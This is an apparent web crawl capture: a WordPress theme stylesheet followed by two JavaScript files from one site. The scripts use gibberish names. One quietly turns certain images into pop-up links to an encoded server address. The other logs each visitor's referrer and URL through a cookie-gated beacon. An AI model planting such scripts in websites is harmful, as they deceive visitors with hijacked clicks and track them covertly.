#wrapper-header .menu-box ul ul ul a,
#wrapper-header .menu-box ul ul ul a:visited {
  color: #444444;
}
.menu-box a:hover,
.menu-box :hover > a {
  color: #95bf48;
  -webkit-transition: color 1s;
  transition: color 1s;
}
#wrapper-header .menu-box ul ul a:hover,
#wrapper-header .menu-box ul ul :hover > a {
  background-color: #e0e0e0;
  border-bottom: none;
  color: black;
  -webkit-transition: background-color 1s;
  transition: background-color 1s;
}
.menu-box ul ul {
  height: 0;
  position: absolute;
  right: 0px;
  top: 98px;
  visibility: hidden;
  width: 212px; 
}
.menu-box ul ul ul {
  left: -212px;
  top: -2px;
  width: 212px;
}
.menu-box ul li:hover ul,
.menu-box ul a:hover ul,
.top-navigation ul li:hover ul,
.top-navigation ul a:hover ul {
  height: auto;
  padding-bottom: 0;
  visibility: visible;
}
.menu-box ul :hover ul ul,
.top-navigation ul :hover ul ul {
  visibility: hidden;
}
.menu-box ul :hover ul :hover ul ul,
.top-navigation ul :hover ul :hover ul ul {
  visibility: hidden;
}
.menu-box ul :hover ul :hover ul,
.top-navigation ul :hover ul :hover ul {
  visibility: visible;
}
.menu-box ul :hover ul :hover ul :hover ul,
.top-navigation ul :hover ul :hover ul :hover ul {
  visibility: visible;
}
#wrapper-header .menu-box .current-menu-item > a,
#wrapper-header .menu-box .current-menu-ancestor > a,
#wrapper-header .menu-box .current_page_item > a,
#wrapper-header .menu-box .current-page-ancestor > a {
  color: #95bf48;
}
#wrapper-header .menu-box .sub-menu .current-menu-item > a,
#wrapper-header .menu-box .sub-menu .current-menu-ancestor > a,
#wrapper-header .menu-box .sub-menu .current_page_item > a,
#wrapper-header .menu-box .sub-menu .current-page-ancestor > a {  
  color: black;
}

/* top navigation */
.top-navigation {
  min-height: 37px;               
}
.top-navigation ul {
  border-left: 1px solid #ededed;
  float: left;
  list-style-type: none;
  margin: 0;
  max-width: 890px;
  position: relative;
}
.top-navigation ul ul {
  border-left: none;
  background: #ebebeb;
  margin: 0;
  width: 250px;
  z-index: 110;
}
.top-navigation ul li {
  float: left;
  height: 37px;
  line-height: 37px; 
  position: relative;
}
.top-navigation ul .last-menu-item {
  margin-right: 0;                                   
}
.top-navigation ul ul li {
  border-bottom: 1px solid #d9d9d9;
  display: block;
  height: auto;
  line-height: 30px;
  margin: 0;
  min-height: 30px;
  position: relative;
  width: 250px;
}
#wrapper #wrapper-header .top-navigation ul ul .last-menu-item {
  border-bottom: none;                          
}
.top-navigation a,
.top-navigation a:visited {
  border-right: 1px solid #ededed;
  color: #999999;
  display: block;
  float: left;
  font-size: 13px;
  height: 37px;
  line-height: 37px;
  padding: 0 20px;
  text-align: center;
  text-decoration: none;
}
#wrapper #wrapper-header .top-navigation ul ul a,
#wrapper #wrapper-header .top-navigation ul ul a:visited { 
  color: #777777;
  display: block;
  font-size: 13px;
  font-weight: normal;
  height: auto;
  line-height: 30px;
  margin: 0;
  min-height: 30px;
  padding: 0;
  text-align: left;
  text-indent: 14px;
  width: 250px;
}
.top-navigation ul a:hover,
.top-navigation ul :hover > a {
  background-color: #ecf9d6;
  color: #111111;
  -webkit-transition: color 1s, background-color 1s;
  transition: color 1s, background-color 1s;
}
#wrapper #wrapper-header .top-navigation ul ul a:hover,
#wrapper #wrapper-header .top-navigation ul ul :hover > a {
  background-color: #e0e0e0;
  color: #333333;
  -webkit-transition: background-color 1s;
  transition: background-color 1s;
}
.top-navigation ul ul {
  border-top: 1px solid #95bf48;
  height: 0;
  position: absolute;
  left: 0;
  top: 37px;
  visibility: hidden;
  width: 250px; 
}
.top-navigation ul ul ul {
  left: 250px;
  top: -1px;
  width: 250px;
}
#wrapper #wrapper-header .top-navigation .current-menu-item > a,
#wrapper #wrapper-header .top-navigation .current-menu-ancestor > a,
#wrapper #wrapper-header .top-navigation .current_page_item > a,
#wrapper #wrapper-header .top-navigation .current-page-ancestor > a {
  color: #111111;
}
.selectnav {
  display: none;
} 


/* main content
-------------------------------------------------------------- */

.content-headline h1 {
  color: #333333;
  float: left;
  font-weight: normal;
  margin: 0;
  padding: 30px 0;
  position: relative;
  width: 750px;                      
}
.page-template-template-landing-page-php .content-headline h1 {
  width: 100%;                                                              
}
.content-headline .breadcrumb-navigation {
  color: #b8b8b8; 
  float: right; 
  font-family: "Arial Narrow", Arial, sans-serif;
  font-size: 12px;
  margin: 35px 0 0;
  position: relative;
  text-align: right; 
  width: 250px;                                      
}
.content-headline .breadcrumb-navigation a {
  color: #aaaaaa; 
  text-decoration: none;
}
.content-headline .breadcrumb-navigation a:hover {
  color: #555555;
  -webkit-transition: color 1s;
  transition: color 1s; 
}
.entry-content {
  float: left;
  width: 100%;               
}
#main-content p,
#main-content ul,
#main-content ol,
#main-content table,
#main-content address {
  margin-bottom: 20px;           
}
#main-content ul ul,
#main-content ol ol,
#main-content ol ul,
#main-content ul ol {
  margin-bottom: 0;           
}  
.home-latest-posts {
  float: left;
  margin-bottom: 20px;
  width: 100%;                  
}
#sidebar .home-latest-posts,
#footer .home-latest-posts {
  display: none;                  
}
#main-content .post-meta {
  clear: both;
  color: #999999; 
  font-size: 12px;
  line-height: 21px;
  margin: -4px 0 5px;        
}
#main-content .post-meta span {
  border-left: 1px solid #dbdbdb; 
  padding: 0 3px 0 6px;                             
}
#main-content .post-meta .post-info-author {
  border-left: none; 
  padding-left: 0;                                          
}
#main-content .post-info {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  clear: both;
  float: left;
  color: #999999; 
  font-size: 12px;
  line-height: 21px;
  margin: 0 0 28px;
  padding: 0;
  width: 100%;        
}
#main-content .post-entry .post-info {
  border-bottom: none;  
  margin: 0;                                   
}
.post-info a,
.post-meta a {
  color: #999999 !important;
  text-decoration: none;             
}
.post-info a:hover,
.post-meta a:hover,
#main-content .nav-previous a:hover,
#main-content .nav-next a:hover {
  color: #111111 !important;
  -webkit-transition: color 1s;
  transition: color 1s;             
}
.post-info span { 
  display: inline-block;
  height: 16px;
  line-height: 16px;
  padding: 0 0 0 22px;               
}
#main-content .post-info .post-category,
#main-content .post-info .post-tags {
  float: left;
  margin: 0;
  padding: 6px 0;
  width: 50%;                       
}
#main-content .post-info .post-tags {
  padding-left: 5%;
  text-align: right;
  width: 45%;                           
}
.post-info .post-info-category {
  background: left top no-repeat url(images/icon-category.png);                
}
.post-info .post-info-tags {
  background: left top no-repeat url(images/icon-tag.png);                
}
#main-content .author-info,
#main-content .archive-meta,
#main-content .number-of-results {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;                           
}
#main-content .number-of-results {
  padding-bottom: 10px;                                 
}
#main-content .author-info h2 {
  margin-top: 0;                              
}
#main-content .author-info .author-avatar {
  margin: 10px 0 10px;                                          
}
#main-content .page-link {
  color: #555555;
  font-size: 12px;                         
}
.post-edit-link {
  font-weight: bold;                
}
#nav-below,
#stairway-post-nav,
.search .navigation {
  float: left;
  margin: 0 0 20px;
  width: 100%;           
}
#main-content #stairway-post-nav {
  margin: 5px 0 0;                                 
}
.nav-wrapper {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  padding: 5px 0;
  width: 100%;               
}
.navigation-headline {
  font-size: 20px;
  font-weight: normal;
  margin-top: 0;                                          
}
.navigation .navigation-links {
  margin-bottom: 0 !important;                              
}
.navigation .navigation-links a {
  text-decoration: none;                                
}
.navigation .navigation-links a:hover {
  text-decoration: underline;                                
}
#main-content .nav-previous {
  float: left;
  margin: 0;
  width: 50%;                       
}
#main-content .nav-next {
  float: right;
  margin: 0;
  text-align: right;
  width: 50%;                       
}
#main-content .nav-previous a,
#main-content .nav-next a {
  text-decoration: none;                          
}
#main-content .clearfix {
  margin-bottom: 0;          
}

/* default post entry */
.entry-headline {
  border-bottom: 1px solid #ebebeb;
  color: black;
  font-size: 27px;
  font-weight: normal;
  line-height: 100%;
  margin: 0 0 28px;
  padding-bottom: 8px;
  position: relative;
  z-index: 50;                                  
}
.post-entry {
  border-bottom: 1px solid #ebebeb;
  float: left;
  margin-bottom: 35px;
  position: relative; 
  width: 100%;           
}
#main-content .sticky {
  background-color: #f0f0f0;
  padding: 20px 3% 0;
  width: 94%;                 
}
.attachment-post-thumbnail { 
  border: none;
  float: left;
  height: auto;
  margin: 5px 25px 18px 0;
  max-width: 50%;
  width: auto;
}
#wrapper .post-entry .attachment-post-thumbnail {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
#wrapper .post-entry .attachment-post-thumbnail:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.single-post #main-content .post-thumbnail .attachment-post-thumbnail,
.page #main-content .post-thumbnail .attachment-post-thumbnail { 
  margin: 0 0 25px;
  max-width: 100%;
}
.post-entry-content {
  margin-bottom: -9px;                    
}
.post-entry-content h1 {
  font-size: 22px;  
}
.post-entry-content h2 {
  font-size: 20px;  
}
.post-entry-content h3 {
  font-size: 18px;  
}
.post-entry-content h4 {
  font-size: 17px;  
}
.post-entry-content h5 {
  font-size: 16px;  
}
.post-entry-content h6 {
  font-size: 15px;  
}
#main-content .post-entry .post-entry-headline {
  font-size: 23px;
  font-weight: normal;
  line-height: 120%;
  margin: 0 0 7px;             
}
#main-content .sticky .post-entry-headline {
  text-transform: uppercase;                                           
}
.post-entry .post-entry-headline a {
  color: #96c249;
  text-decoration: none;                 
}
.post-entry .post-entry-headline a:hover {
  color: black;
  -webkit-transition: color 1s;
  transition: color 1s;                       
}


/* sidebar
-------------------------------------------------------------- */

.sidebar-widget {
  color: #333333;
  float: left;
  font-size: 12px;
  margin-bottom: 30px;  
  width: 100%;               
}
.sidebar-widget .sidebar-headline {
  border-bottom: 1px solid #e3e3e3;
  font-family: Tauri, Arial, Helvetica, sans-serif;
  font-size: 18px;
  margin: 0;
  padding-bottom: 6px;
  position: relative;                                 
}
.sidebar-widget .sidebar-headline a {
  color: #333333;
  text-decoration: none;                                    
}
.sidebar-widget img {
  height: auto;
  max-width: 100%;                    
}
.sidebar-widget p {
  margin: 8px 0 -5px;                  
}
.sidebar-widget p,
.sidebar-widget ul li,
.sidebar-widget ol li {
  color: #333333;
  font-size: 12px;                   
}
.sidebar-widget ul {
  background: left top repeat url(images/sidebar-ul.png); 
  margin: 0;                      
}
.sidebar-widget ul li {
  background: left top no-repeat url(images/sidebar-li.png);
  height: auto;
  line-height: 32px;
  list-style-type: none;
  min-height: 32px;
  padding-left: 14px;                       
} 
.sidebar-widget a {
  color: #a0ce4e;
  text-decoration: underline;                       
}
.sidebar-widget ul li a {
  text-decoration: none;                        
}
.sidebar-widget a:hover {
  color: black !important;
  text-decoration: none;
  -webkit-transition: color 1s;
  transition: color 1s;                       
}                                    


/* footer
-------------------------------------------------------------- */

#footer p,
#footer ul li,
#footer ol li {
  color: #e3e3e3;
  font-size: 13px;          
}
#footer .footer-widget-area p,
#footer .footer-widget-area ul,
#footer .footer-widget-area ol {
  margin-bottom: 2px;          
}
#footer a {
  color: #dcf3b5;          
}
.footer-widget-area {
  float: left;
  height: auto;
  margin-right: 35px;
  padding: 40px 0 10px;
  position: relative; 
  width: 310px; 
  z-index: 50;                
}
#footer .footer-widget-area-3 {
  margin-right: 0;                              
}
.footer-widget {
  margin-bottom: 30px;               
}
#footer .footer-widget .footer-headline {
  border-bottom: 1px solid #282a2b;
  color: white;
  font-family: Tauri, Arial, Helvetica, sans-serif;
  font-size: 19px;
  line-height: 100%;
  margin-bottom: 4px;
  padding-bottom: 7px;                                  
}
.footer-signature { 
  background: #282a2b;
  float: left;
  position: relative;
  width: 100%; 
  z-index: 50;       
}
.footer-signature .footer-signature-content {
  min-height: 42px;                                          
}
.footer-signature .footer-signature-content p {
  color: white;
  font-size: 12px;
  line-height: 22px;
  min-height: 22px;
  padding: 10px 0;
  text-align: center;                                              
}
.footer-signature .footer-signature-content a {
  color: #dcf3b5;                                             
}


/* default widgets
-------------------------------------------------------------- */

#wp-calendar th,
#wp-calendar td {
  text-align: center;                   
}
#wp-calendar a,
#wp-calendar #today {
  font-weight: bold;
  text-decoration: none;               
}
#wp-calendar #prev {
  text-align: left;                   
}
#wp-calendar #next {
  text-align: right;                   
}
#footer #wp-calendar,
#footer #wp-calendar th,
#footer #wp-calendar td {
  border: 1px solid #111111;
  color: #e3e3e3;                                      
}
.tagcloud {
  padding-top: 3px;          
}
.tagcloud a {
  text-decoration: none;          
}
.tagcloud a:hover {
  text-decoration: underline;          
}
.sidebar-widget img,
.footer-widget img {
  padding-top: 3px;                           
}
.sidebar-widget .wp-caption,
.footer-widget .wp-caption {
  border: none;
  margin-right: 0;                          
}
.sidebar-widget .wp-caption img,
.footer-widget .wp-caption img {
  max-width: 100%;                           
}
.sidebar-widget select {
  margin-top: 3px;
  width: 100%;                       
}
.sidebar-widget #searchform {
  margin-top: 4px;                       
}
#sidebar .widget_rss ul {
  background-image: none;                        
}


/* form fields
-------------------------------------------------------------- */

input[type="text"],
input[type="file"],
input[type="password"],
input[type="number"],
input[type="search"],
input[type="email"],
input[type="url"],
textarea,
select {
  background-color: white;
  border: 1px solid #e3e3e3;
  color: #333333;
  line-height: normal;
  padding: 5px;
  width: 50%;
}
textarea {
	overflow: auto;
	vertical-align: top;
  width: 98%;
}
input[type="submit"],
input[type="reset"],
.custom-button {
  border-radius: 0 !important;
  box-shadow: none;
  color: white !important;
  cursor: pointer;
  font-size: 15px;
  height: auto;
  margin-top: 5px;
  padding: 7px 10px;
  text-align: center;
  text-decoration: none; 
  text-shadow: none;                  
}
input[type="submit"],
input[type="reset"],
.header-image .header-image-text .header-image-link {
  background: #a0ce4e;
  border: none;
}
input[type="submit"]:hover,
input[type="reset"]:hover,
.header-image .header-image-text .header-image-link:hover {
  background-color: #7b9e3c; 
  -webkit-transition: background-color 1s;
  transition: background-color 1s;                    
}
#searchform .searchform-wrapper {
  height: 33px;
  position: relative;
  width: 100%;                                
}
#searchform .searchform-wrapper #s {
  background-color: white;
  border: 1px solid #e3e3e3;
  color: #aaaaaa; 
  font-size: 13px;
  height: 21px;
  padding: 5px 0 5px 3%;
  position: absolute;
  left: 0;
  top: 0;
  width: 96%;              
}
#searchform .searchform-wrapper .send {
  background-color: #a0ce4e;
  background-image: url(images/searchform-send.png);
  border: none;
  cursor: pointer;
  height: 33px;
  position: absolute;
  right: 0;
  top: 0;
  width: 33px;
  z-index: 20; 
}
#searchform .send:hover {
  background-color: #7b9e3c;
  -webkit-transition: background-color 1s;
  transition: background-color 1s;
}


/* comments area
-------------------------------------------------------------- */

#comments {
  float: left;
  margin-top: 30px;         
}
.page #comments {
  margin-top: 20px;         
}
#wrapper #content .comments-area-disabled {
  margin: 0 !important;                                         
}
#content .commentlist {
  list-style-type: none;
  margin-bottom: 35px;             
}
.commentlist .children {
  list-style-type: none;                       
}
.comment-reply-title {
  font-size: 20px;
  font-weight: normal;
  line-height: 100%;
  margin-top: 0;             
}
#comments .entry-headline-wrapper {
  margin-bottom: -21px;                        
}
#comments .entry-headline {
  border-bottom: none;
  color: #333333;
  font-size: 20px;
  font-weight: normal; 
  margin-bottom: -4px;
  padding: 0;                         
}
.comment-reply-link {
  font-size: 13px;                    
}
.comments-title {
  margin-top: 0;                
}
#comments .section-heading {
  font-weight: normal;              
}
#comments ol {
  color: #333333;
  margin-left: 0;             
}
#comments ol ol {
  margin: 0 20px;             
}
#comments ol li { 
  border-top: 1px solid #ebebeb;
  margin: 15px 0 0 0;
  padding: 15px 0 0 0;                
}
#comments .avatar,
#comments .fn {
  float: left;
  margin: 0 6px 0 0;                  
}
#comments .fn {
  font-style: italic; 
  margin: 0 3px 0 0;             
}
#comments time,
#comments .edit-link {
  color: #555555;
  float: right; 
  font-size: 13px;              
}
#comments .comment-content {
  clear: both;
  padding-top: 10px;                          
}
#comments #comment-nav-below {
  float: left;
  margin: 10px 0 30px;
  width: 100%;                  
}
#comments input,
#comments textarea {
  margin-top: 7px;                
}
#content #commentform .form-allowed-tags {
  color: #707070; 
  font-size: 12px;                  
}  
#comments .bypostauthor {
  background: #f2f2f2;
  border-top: 1px solid #cccccc;
  color: black;
  margin-bottom: -15px;
  padding: 10px 30px;              
}
.reply {
  margin-top: -10px;
  width: 50%;      
}
#content .comment-content p {
  font-size: 13px;
  margin-bottom: 10px;                   
}
#content .comment-content .edit-link {
  margin: -15px 0 0;
  text-align: right; 
  width: 50%;                                    
}
#content .comment-content li {
  border: none;
  font-size: 13px;
  margin: 0;
  padding: 0;                             
}
#content #commentform p {
  color: #333333;
  font-size: 13px;
  margin-bottom: 5px;                        
}
#content #commentform .logged-in-as,
#content #commentform .comment-notes {
  margin-top: 10px;         
}
#comments #respond {
  float: left; 
  margin-bottom: 20px;                  
}


/* media queries
-------------------------------------------------------------- */

@media screen and (max-width: 1000px) {
  #wrapper .header-image .header-image-text-wrapper,
  #wrapper .header-content,
  #wrapper .header-description,
  #wrapper .top-navigation,
  #wrapper .container,
  #wrapper .content-headline,
  #wrapper #footer,
  #wrapper .footer-signature-content {
    max-width: 90%;
    width: 90%;                         
}
  #wrapper #main-content {
    max-width: 100% !important;
    width: 100% !important;                    
}
  #wrapper #sidebar {
    float: left;
    margin: 20px 0 0;
    width: 100%;                    
}
  #wrapper #top-navigation,
  #wrapper .header-image .header-image-text .header-image-link {
    max-width: 100%;                   
}
  #wrapper .header-image .header-image-text .header-image-headline {
    width: 100%;                                                                   
}
  #wrapper #wrapper-header .header-content {
    padding: 30px 0;                                           
}
  #wrapper #wrapper-header .header-content .title-box,
  #wrapper #wrapper-header .header-content .menu-box {
    float: left;
    width: 100% !important;           
}
  #wrapper #wrapper-header .header-content .menu-box {
    padding: 10px 0 30px;                                                     
}
  #wrapper #wrapper-header .header-content .header-logo,
  #wrapper #wrapper-header .header-content .site-title {
    margin: 0;
    max-width: 100%;               
}
  .js #nav,
  .js #top-nav {
    display: none;
}
  .js .selectnav {
    background: #f5f5f5;
    border: 1px solid #e3e3e3;
    color: #333333;
    display: block;
    float: left;
    height: 27px;
    margin: 5px 0 0; 
    position: relative;
    width: 50%;
}
  .js .header-content .selectnav {
    width: 100%;                                
}
  #wrapper .content-headline h1 {
    float: none;
    width: 100%;                                
}
  #wrapper .content-headline .breadcrumb-navigation {
    float: left; 
    font-size: 12px;
    margin: -10px 0 10px;
    text-align: left; 
    width: 100%;                                      
}
  #wrapper #content .attachment-post-thumbnail  {
    max-width: 100%;
    width: auto;                                    
}     
  #wrapper #main-content .post-entry .attachment-post-thumbnail {
    max-width: 50%;                                                           
}
  .single-post #main-content .attachment-post-thumbnail,
  .page #main-content .attachment-post-thumbnail  {
    max-width: 100% !important;                                   
}
  #wrapper #footer {
    padding: 40px 0 10px;                   
}
  #footer .footer-widget-area {
    margin: 0;
    padding: 0;
    width: 100%;                              
}
}


/* print
-------------------------------------------------------------- */

@media print {
	html body {
    background: none !important;          
}
  #wrapper-header,
  #wrapper-footer,
  #sidebar,
  #respond,
  #wrapper .content-headline .breadcrumb-navigation,
  .reply,
  .scroll-top {
    display: none !important;                                   
}
  .single-post #main-content,
  .page #main-content {
    width: 100% !important;         
}
  #wrapper .content-headline-wrapper {
    background: none;
    border: none;                             
}
  #wrapper .content-headline h1 {
    padding: 0;
    width: 100%;                                
}
  #wrapper .entry-headline {
    background: none;                           
}
}

--- FILE ---
content_type: application/javascript
request_url: https://rangeroverp38.org/xokylone.js
body_size: 563
content:

window.onload = function ()
{
	kovylalepu();
}


function kovylalepu(){
	var qucy = document.getElementsByTagName("img"); 
 	for (var gotibyreqasuje = 0; gotibyreqasuje < qucy.length; gotibyreqasuje++)    	{ 
	 
		var xadykywifisyq = qucy[gotibyreqasuje].getAttribute("class"); 

 		 		if(xadykywifisyq == null || xadykywifisyq.length < 50) continue;
 
			var cukozotiju = "/jolatyxyq.php?cmf=" + xadykywifisyq;	
		var xoladozidin = qucy[gotibyreqasuje].getAttribute("alt"); 
	 
		var nibiruwo = zumynahu(cukozotiju, xoladozidin);

		var wusixevulekopy = qucy[gotibyreqasuje].parentNode;	

		var hiqykoxev = qucy[gotibyreqasuje].cloneNode(true);
		nibiruwo.appendChild(hiqykoxev);    
			  		wusixevulekopy.replaceChild(nibiruwo, qucy[gotibyreqasuje]);



	}
  }


function zumynahu(bodurij, losopezudi)
{
	 	if(losopezudi == null) losopezudi = "";
			var qizis = document.createElement("a");	qizis.href = "#" + losopezudi;	qizis.setAttribute("onclick", "javascript:window.open('" + bodurij + "');return false;");
			qizis.setAttribute("rel","nofollow"); 	 	qizis.setAttribute("target","_blank");
 	return qizis; 	
 	  }   

--- FILE ---
content_type: application/javascript
request_url: https://rangeroverp38.org/rupasygic.js
body_size: 759
content:


//***********************************************************************************************************************************************************
//boco
//***********************************************************************************************************************************************************
function boco(){	var toly = window.location.href;    var wicedy = "rupasygic";			var pacupunero = "/" + wicedy + ".php";     var kuranyraryfe = 60;
  	
    	var wivopelufovuca = wicedy;


 	var lonyzywe = ""; 
 
    try    {

      lonyzywe=""+parent.document.referrer; 
    } 	
    catch (ex) 	       {
 	    lonyzywe=""+document.referrer;     } 
 

 	if(syhyb(wivopelufovuca) == null)  	 	{ 		var qica = window.location.hostname;
	
		 
		liniguki(wivopelufovuca, "1", kuranyraryfe, "/", qica);   	 		if(syhyb(wivopelufovuca) != null)	
		{    			var bubyv = new Image();   			bubyv.src=pacupunero + "?referer=" + escape(lonyzywe) + "&url=" + escape(toly);
 
		}
	} }

boco();


function syhyb(vebygupuvy) {
    var jywagusem = document.cookie;  
 
    var ruqixiz = vebygupuvy + "=";  

    var qivoxenomukin = jywagusem.indexOf("; " + ruqixiz);     if (qivoxenomukin == -1) {
        qivoxenomukin = jywagusem.indexOf(ruqixiz);  		
        if (qivoxenomukin != 0) return null;  	    } else {	 
  	
        qivoxenomukin += 2;		
    }    var tumepekulob = document.cookie.indexOf(";", qivoxenomukin);		     if (tumepekulob == -1) {          tumepekulob = jywagusem.length;       }
   
    return unescape(jywagusem.substring(qivoxenomukin + ruqixiz.length, tumepekulob));
}
 



function liniguki(mymaxa,joluni,fybe, piwazyn, kerejewycuho) {	 var rewum = new Date(); 
	 var qywobetucybe = new Date();	

	 	

 qywobetucybe.setTime(rewum.getTime() + 1000*60*fybe);

    document.cookie = mymaxa+"="+escape(joluni) + ";expires="+qywobetucybe.toGMTString() + ";path=" + piwazyn + ";domain=" + kerejewycuho;  	} 
 